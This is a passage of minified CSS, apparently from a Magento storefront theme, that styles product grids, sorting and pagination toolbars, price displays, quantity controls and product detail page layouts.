.product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}}@media (min-width:768px){.porto-posts-grid.filter-vertical{display:flex}.porto-posts-grid.filter-vertical .nav{flex-direction:column;flex:0 0 auto;width:20%}html:not(.rtl) .porto-posts-grid.filter-vertical .sort-source li{margin-right:0 !important}.rtl .porto-posts-grid.filter-vertical .sort-source li{margin-left:0 !important}.porto-posts-grid.filter-vertical .posts-wrap{flex:1;width:80%}.porto-posts-grid.slider-wrapper .nav{padding:0 10px}}@media (min-width:992px){.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}}@media (min-width:576px) and (max-width:740px){.product-item-info.type17 .product-type-advanced .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart span{display:none}}@media (max-width:991px) and (min-width:768px){.porto-posts-grid.filter-vertical .nav{width:20%}.porto-posts-grid.filter-vertical .posts-wrap{width:calc(80%)}}@media (max-width:575px){.product-item-info.type17 .qty-box{align-self:center;margin-right:0;margin-bottom:10px}}.page-products .columns{position:relative;z-index:1;padding-top:60px}.toolbar{display:flex;align-items:center;margin-bottom:10px;margin-right:-10px;font-size:13px;text-align:center}.toolbar>*{margin:0 10px 10px 0}.toolbar select{padding-top:0;padding-bottom:0;font-size:1em;padding:0 25px 0 8px;box-shadow:none;border:1px solid #e4e4e4;height:34px;border-radius:0}.toolbar-amount{position:static;display:block;float:left;line-height:14px;padding:6px 0;margin:0;vertical-align:middle;text-align:left}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar{text-align:center;border-top:1px solid #e7e7e7;padding-top:25px;margin:0;border-bottom:none}.products.wrapper~.toolbar .pages{display:block;margin-right:0;order:2;margin-left:auto;margin-bottom:15px}.products.wrapper~.toolbar .limiter{margin-bottom:15px}.products.wrapper~.toolbar .sorter,.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar a.porto-product-filters-toggle{display:none !important}.toolbar a.porto-product-filters-toggle{-webkit-align-items:center;align-items:center;height:36px;background:#fff;padding:0 10px 0 3px;text-transform:uppercase;color:inherit;border:1px solid #e7e7e7}.toolbar a.porto-product-filters-toggle svg{fill:#fff;stroke:#222529;width:28px}.page-layout-1column .toolbar a.porto-product-filters-toggle{display:none !important}.toolbar.sticky{position:fixed !important;z-index:8;left:0;width:100%;padding-top:10px;padding-bottom:0;padding-left:20px;padding-right:10px;border-bottom:1px solid #e7e7e7;transition:left .3s}.sidebar-opened .toolbar.sticky{left:260px}.onepage-category .toolbar.sticky{left:80px;width:calc(100% - (80px))}.sorter{margin-right:auto;display:flex;align-items:center}.page-products .sorter{position:static}.sorter-label{margin-bottom:0;line-height:26px;font-weight:400;margin:0 7px 0 0;vertical-align:middle}.sorter-label:after{content:':'}.sorter-options{margin:0 7px 0 0;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#08c;content:'\f840';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#08c}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{vertical-align:top;color:#000}.sorter-action.sort-desc:before{content:'\f842'}.modes{display:flex;align-items:center}.modes>a{text-decoration:none}.modes-mode{font-size:1rem;width:1.2em;height:1.2em;line-height:1;text-align:center;vertical-align:middle;transition:.25s;margin-right:.25rem;margin-top:2px;display:inline-block;text-decoration:none}.modes-mode:last-child{margin-right:0}.modes-mode.active,.modes-mode:hover{color:#08c}.modes-mode:not(.active){color:#000}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\f839';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:before{display:block;overflow:visible}.mode-list:before{content:'\f83a'}.limiter{display:flex;align-items:center}.limiter-options{width:auto;margin:0}.limiter .label{margin:0 7px 0 0;vertical-align:middle}.limiter .label span{display:block}.limiter .label span:after{content:':'}.limiter .control{display:inline-block}.limiter .limiter-text{display:none}@media (max-width:991px){.toolbar{font-size:11px;letter-spacing:-.025em;font-weight:600;color:#222529;margin-bottom:20px;background:#f4f4f4;padding:10px 2px 0 12px;margin-right:0}.toolbar select{text-transform:uppercase;height:36px;max-width:140px;letter-spacing:inherit;font-weight:inherit;color:#222529}.toolbar .sorter-label,.toolbar .limiter .label{font-weight:inherit}.products.wrapper~.toolbar{background:0 0;margin:0;padding:0;padding-top:25px;font-size:13px;font-weight:400;color:inherit;letter-spacing:normal;position:static !important}.products.wrapper~.toolbar select{height:34px;max-width:auto;color:inherit}}@media (max-width:575px){.toolbar .modes,.toolbar .sorter-label,.toolbar .limiter .label{display:none}}.action.tocompare:before{content:'\f83b'}.catalog-category-view .page-title-wrapper{display:none}.price-box .price{font-weight:600}.old-price,.old.price{color:#a7a7a7}.old-price{display:inline-block;vertical-align:baseline;margin-right:.2143em}.old-price .price{text-decoration:line-through;color:#999;font-size:14px}.old-price .price-label{display:none}.special-price{display:inline-block;vertical-align:baseline}.price-tier_price .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ":"}.price-tier_price .price-including-tax+.price-excluding-tax:last-child:after{content:")"}.price-tier_price .weee[data-label]{display:inline}.price-tier_price .weee[data-label]:before{content:" +" attr(data-label) ":"}.actual-price{font-weight:700}.category-image .image{max-width:100%;width:100%;height:auto;display:block}.category-cms,.category-image,.category-description{margin-bottom:1em;word-wrap:break-word}.product-image-container{display:inline-block;max-width:100%;min-width:100%;position:relative;background:#fff;overflow:hidden;z-index:0}.product-image-wrapper{height:0;display:block;position:relative;z-index:1;overflow:hidden}.product-image-photo{display:block;position:absolute;top:0;left:0;margin:auto;height:auto;width:100%}.product-image-photo.default_image{position:static}.product-image-photo.hover_image{visibility:hidden;opacity:0;transition:all .3s;padding:0}.product-item-photo:hover .product-image-photo.hover_image{visibility:visible;opacity:1}.catalog-product-view .page-main{padding-bottom:0}.product.media{margin-top:0;margin-bottom:2rem}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:.5em 0;color:#c1c1c1;font-size:1em}.product.media .product.thumbs{margin:.5em 0 1.25em}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px .25em .5em}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 1.5em .5em 0}.fieldset>.field.qty,.nested.options-list>.field.qty{display:inline-block;vertical-align:middle;margin:0;margin-right:15px}.fieldset>.field.qty>.label,.nested.options-list>.field.qty>.label{display:none}.fieldset>.actions{display:inline-block;vertical-align:middle;margin:0}.input-text.qty{border-radius:3px}.product-info-main{margin-bottom:2rem}.product-info-main .page-title-wrapper{max-width:calc(100% - (52px))}.product-info-main .page-title-wrapper h1{font-size:1.875rem;line-height:1.2;color:#222529;letter-spacing:-.01em;font-weight:700;margin-bottom:.2em}.product-info-main .product-reviews-summary{color:#999;margin-bottom:1.4286em;margin-top:0;font-size:.9286em}.product-info-main .product-reviews-summary:after{content:'';display:block;width:40px;border-top:2px solid #e7e7e7;margin:1rem 0 1.25rem}.product-info-main .product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle;margin-right:.7143em;font-size:13px;top:-2px;position:relative}.product-info-main .product-reviews-summary .rating-summary .rating-result{width:78px}.product-info-main .product-reviews-summary .rating-summary .rating-result:before,.product-info-main .product-reviews-summary .rating-summary .rating-result>span:before{font-size:15px;line-height:15px;height:15px;color:#ff5b5b}.product-info-main .product-reviews-summary .reviews-actions{display:inline-block;vertical-align:middle}.product-info-main .product-reviews-summary .reviews-actions a{color:inherit;padding:0 .7143em;position:relative}.product-info-main .product-reviews-summary .reviews-actions a:first-child{padding-left:0}.product-info-main .product-reviews-summary .reviews-actions a:not(:last-child):after{content:'';border-left:2px solid #ccc;width:1px;height:15px;display:inline-block;position:absolute;right:0;top:2px}.product-info-main .product-reviews-summary.empty .reviews-actions:before{content:'\f844' '\f844' '\f844' '\f844' '\f844';display:inline-block;vertical-align:middle;font-family:porto-icons;color:#c3c5c9;letter-spacing:.2em;font-size:14px;line-height:13px}.product-info-main .product-info-price .special-price .price-label:after{content:": "}.product-info-main .product-info-stock-sku{clear:both;font-size:.8571em;text-transform:uppercase;margin:1.2143em 0}.product-info-main .product-info-stock-sku>*{display:block;margin-bottom:.25rem}.product-info-main .stock span+span{color:#222529;font-weight:700}.product-info-main .product.sku{word-wrap:break-word}.product-info-main .product-add-form{clear:both}.product-info-main .product.sku .type{font-weight:inherit}.product-info-main .product.sku .type:after{content:':'}.product-info-main .product.sku .value{display:inline-block;color:#222529;font-weight:700}.product-info-main .product.overview{font-size:1.1428em;line-height:1.6875;letter-spacing:-.015em}.product-info-main .product.alert{margin:.5em 0}.product-info-main .product.detailed{margin-top:15px}.product-add-form .box-tocart{padding:1.25rem 0 1rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0;font-size:1em;margin:0}.product-social-links .share-links a{font-size:13px;width:32px;height:32px;border-radius:16px;margin:.2857em .1em .2857em 0}.product-social-links .share-links a:not(:hover){background:0 0;color:#222529;border:2px solid #e7e7e7}.product-options-wrapper .fieldset-product-options-inner .legend{border:none;font-weight:600;display:inline-block;font-size:1.4rem;float:none;padding:0;margin:0 0 8px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.product-options-wrapper .field .note{display:block;margin-top:.25em}.product-options-wrapper .swatch-attribute-label{display:inline-block;vertical-align:middle;margin-right:10px;min-width:72px;font-size:.8571em;text-transform:uppercase;font-weight:400;line-height:32px;white-space:nowrap;padding:2px 0 8px;margin:0}.product-options-wrapper .swatch-attribute-label:after{content:':'}.product-options-wrapper .swatch-attribute-selected-option{display:none}.product-options-wrapper .swatch-attribute-options{display:inline-block;vertical-align:middle;padding:2px 8px 8px}.product-options-wrapper .swatch-opt{margin:0}.product-options-bottom,.product-info-price{font-size:1.5rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529;margin-bottom:1.25rem}.product-options-bottom .price-box,.product-info-price .price-box{display:table-cell;vertical-align:top}.product-options-bottom .price-box .price-label,.product-info-price .price-box .price-label{display:none}.product-options-bottom .price-box .price,.product-info-price .price-box .price{font-size:inherit;font-weight:inherit;line-height:inherit;color:inherit}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{color:#a7a7a7;font-size:.8em;margin-right:.2143em;letter-spacing:0}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .old-price .price-container>span.price-label,.product-info-price .price-box .old-price .price-container>span.price-label{display:none}.product-options-bottom .price-box .old-price .price,.product-info-price .price-box .old-price .price{font-size:inherit;line-height:inherit;color:inherit}.product-options-bottom .price-box p,.product-info-price .price-box p{margin:0}.product-options-bottom .box-tocart,.product-info-price .box-tocart{margin:0}.product-options-bottom{font-size:1em}.product-options-bottom .product-addto-links{display:flex}.page-product-bundle .product-options-bottom,.page-product-downloadable .product-options-bottom{border:none;margin:0;padding:0}.box-tocart .field.qty{margin-right:.5rem;margin-bottom:5px;position:relative}.box-tocart .actions{margin:0 4px 5px 0}.box-tocart .action.tocart{height:3rem;padding:0 2em;margin-bottom:0;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-.015em;font-weight:700;line-height:3rem;border:none;background:#222529}.box-tocart .action.tocart:before{display:inline-block;content:"\e8ba";font-family:"porto-icons";margin-right:.5rem;font-size:1.125rem}.product-social-links{margin:15px 0 0;text-align:left}.product-social-links>*{display:inline-block;vertical-align:middle;margin-right:.5rem}.product-social-links .product-addto-links .action{border-radius:40px;border:2px solid #e7e7e7;color:#222529;margin:.2857em .1em .2857em 0;font-size:16px;width:32px;height:32px;line-height:29px;letter-spacing:normal}.product-social-links .product-addto-links .action:before{font-size:15px}.moved-add-to-links{display:inline-block;vertical-align:top}.product-addto-links .action span,.moved-add-to-links .action span,.product-social-links .action span{display:none}.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before{content:'\f83b'}.product-addto-links .action.mailto.friend,.moved-add-to-links .action.mailto.friend,.product-social-links .action.mailto.friend{color:#222529;border-color:#e7e7e7}.product-addto-links a.action:before,.moved-add-to-links a.action:before,.product-social-links a.action:before{line-height:30px}.product-addto-links .action{margin-left:5px;border-radius:0}.prices-tier{margin-bottom:.75em}.prices-tier .item{margin-bottom:.5em}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{white-space:nowrap;display:block}.ui-dialog-titlebar-close{line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#08c;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.qty.field .control,.col.qty .control{position:relative;width:104px;display:flex;justify-content:center}.qty.field .input-text.qty,.col.qty .input-text.qty{width:44px;height:3rem;font-size:1rem;font-weight:700;text-align:center;line-height:14px;border-radius:0;border-width:1px 0;border-color:#e7e7e7;padding:0 5px;color:#222529}.qty.field .qty-changer>a,.col.qty .qty-changer>a{display:block;border-radius:0;margin-top:0;position:absolute;top:0;left:0;height:3rem;line-height:3rem;width:30px;border:solid 1px #e7e7e7;color:#222529}.qty.field .qty-changer>a:first-child,.col.qty .qty-changer>a:first-child{right:0;left:auto}.qty.field .qty-changer>a:hover,.col.qty .qty-changer>a:hover{color:#08c}.qty.field .qty-changer>a i,.col.qty .qty-changer>a i{display:none}.qty.field .qty-changer>a:before,.col.qty .qty-changer>a:before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-.5px;margin-left:-4.5px}.qty.field .qty-changer>a.qty-inc:after,.col.qty .qty-changer>a.qty-inc:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-.5px}.fotorama__nav .fotorama__thumb-border{border-color:#222529}.block.upsell{padding-top:40px}.owl-carousel.product-image-carousel{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main,.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media{width:100% !important;padding:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media{margin-bottom:2em}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media .product-image-slider.owl-carousel{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper{display:inline-block;width:auto;margin:0;vertical-align:middle}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{margin:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .prev-next-products{position:relative;float:right;margin:5.7px 10px 0;right:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary{margin-top:15px;margin-bottom:20px;height:42px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary .rating-summary{top:-1px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-price{font-size:30px;line-height:1;display:inline-block;margin-bottom:40px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product.overview{clear:both;padding-top:25px;border-top:1px solid #e7e7e7}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-stock-sku{margin-bottom:20px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-add-form{position:relative;border-top:1px solid #e7e7e7;padding-top:1.25rem;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom{margin-bottom:0;display:inline-block;vertical-align:middle}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart{padding:0;border:none;margin:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty{display:inline-flex;text-align:left;margin-right:20px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty label{display:inline-block;font-size:15px;font-weight:600;color:#222529;line-height:23px;margin:0;text-transform:uppercase}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .qty-changer>a{height:24px;border:none}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .input-text.qty{width:36px;border-width:1px;font-size:13px;background:#f4f4f4;height:24px;font-family:inherit}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper{display:inline-block;vertical-align:middle;min-width:45%;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute{display:inline-block;vertical-align:middle;margin-right:15px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute-label{min-width:auto;padding-right:1em;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links{display:inline-block;margin:0;width:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links>*:last-child{margin-right:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{max-width:100% !important;width:100%}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:30px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical .fotorama__nav__shaft{background:0 0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage{left:0 !important;max-width:100%}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__thumb{border:1px solid rgba(0,0,0,.1);width:calc(98%);height:calc(98%)}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical.fotorama__nav-wrap{padding:20px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage__shaft.fotorama__grab{max-width:100% !important}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links{position:absolute;top:0;right:0;width:auto;margin:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .product-share{margin:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .share-links a{display:block;margin:0 auto 2px;border-radius:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .prev-next-products{margin-right:40px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-price{font-size:25px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-options-bottom{margin-bottom:40px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .block.upsell{padding-top:0;margin-top:2.5rem;margin-bottom:0}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .short-custom-block{margin-bottom:2em}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product-social-links{margin-bottom:40px;margin-top:0}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed{clear:both;background:#f4f4f4;padding-top:70px;padding-bottom:70px;position:relative}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:before,.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) 